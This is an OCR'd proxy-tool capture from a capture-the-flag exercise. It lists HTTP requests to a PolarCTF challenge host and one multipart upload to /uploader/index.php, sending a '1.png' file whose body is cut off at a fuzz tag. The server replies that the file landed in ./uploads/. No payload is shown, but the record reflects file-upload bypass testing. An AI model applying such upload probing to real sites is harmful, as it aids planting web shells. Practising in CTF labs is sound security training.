 序号 方法 状态码 URL Title Tags IP 操作
100755 GET 404 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809... 404 Not Found 1.95.36.
100754 GET 403 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809... 403 Forbidden 1.95.36.
100753 GET 200 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809... - 1.95.36.
100752 GET 301 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809... 301 Moved Permanently 1.95.36.
100751 GET 404 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809... 404 Not Found 1.95.36.
100750 POST 200 https://beacons.gcp.gvt2.com/domainreliability/upload - 120.253
100749 GET 404 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809... 404 Not Found 1.95.36.
100748 POST 200 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809... - 1.95.36.
100747 POST 200 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809... - 1.95.36.
100746 POST 200 https://beacons.gcp.gvt2.com/domainreliability/upload - 120.253
暂无更多数据
100745 POST 200 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809 - 1.95.36
Request id: 100748 含二进制流 FUZZ
POST /uploader/index.php HTTP/1.1
Host ? : 7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:8090
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypR90fXlUg3ClE6TN
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Origin: http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Referer: http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:8090/
Content-Length auto : 900806
------WebKitFormBoundarypR90fXlUg3ClE6TN
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
{{unquote
Response 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 22 Mar 2025 10:36:03 GMT
4 Server: Apache/2.4.46 (Unix)
5 X-Powered-By: PHP/7.2.33
6 Content-Length: 107
7
8 太好吃了，已经被我吃到<b>./uploads/</b>里了<img src='./3.jpg height='200'
alt='大咩大咩'>